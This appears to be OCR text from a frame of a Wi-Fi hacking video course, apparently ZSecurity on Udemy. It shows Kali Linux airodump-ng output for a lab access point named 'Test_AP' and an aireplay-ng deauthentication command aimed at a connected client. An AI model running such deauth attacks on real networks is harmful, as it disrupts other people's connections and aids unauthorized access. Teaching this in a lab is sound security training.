 Applications Places Terminator Wed 18:45 1
root@kali: ~/Downloads
root@kali: ~ 136x16
ZSECURITY
CH 1 ][ Elapsed: 3 mins ][ 2018-10-10 18:45
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -51 27 2242 750 5 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -30 54e-54e 3905 1284
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
ûdemy